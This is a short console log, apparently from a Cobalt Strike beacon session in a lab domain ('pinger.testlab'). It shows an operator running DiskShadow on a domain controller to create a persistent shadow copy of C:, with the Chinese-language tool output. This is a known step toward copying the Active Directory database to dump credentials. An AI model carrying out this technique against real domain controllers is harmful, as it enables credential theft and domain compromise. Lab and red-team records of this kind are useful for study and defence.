 05/24 00:23:20 beacon> powershell diskshadow /s c:\cmd.txt
05/24 00:23:20 [*] Tasked beacon to run: diskshadow /s c:\cmd.txt
05/24 00:23:24 [+] host called home, sent: 127 bytes
05/24 00:23:25 [+] received output:
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: DC，2021/5/24 0:20:14
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
已将卷影 ID {8a7bb9d8-c97e-4fef-9775-a0e9e12cde81} 的别名 someAlias 设置为环境变量。
已将卷影集 ID {ab6adcb7-a991-4ca5-bbb6-4fc9a5d5d912} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {ab6adcb7-a991-4ca5-bbb6-4fc9a5d5d912} 的所有卷影副本
* 卷影副本 ID = {8a7bb9d8-c97e-4fef-9775-a0e9e12cde81} %someAlias%
- 卷影副本集: {ab6adcb7-a991-4ca5-bbb6-4fc9a5d5d912} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4a7f6cbd-5bf4-11eb-80b3-806e6f6e6963}\ [C:\]
- 创建时间: 2021/5/24 0:20:14
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy9
- 原始计算机: DC.pinger.testlab
- 服务计算机: DC.pinger.testlab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}